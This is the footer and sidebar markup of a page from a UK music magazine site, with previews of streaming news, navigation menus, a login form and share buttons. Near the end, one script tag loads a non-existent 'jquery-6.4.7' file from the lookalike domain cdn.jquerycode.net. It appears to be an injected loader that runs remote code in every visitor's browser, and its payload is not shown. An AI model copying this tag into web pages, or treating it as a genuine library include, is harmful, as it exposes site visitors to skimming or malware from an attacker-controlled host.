class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Deep%20Forest%20announces%20new%20album%20EVO%20DEVO%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Deep Forest announces new album EVO DEVO – https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2016-03-09T05:57:27+00:00","dateCreated": "2016-03-09T05:57:27+00:00","dateModified": "2016-03-09T14:33:25+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
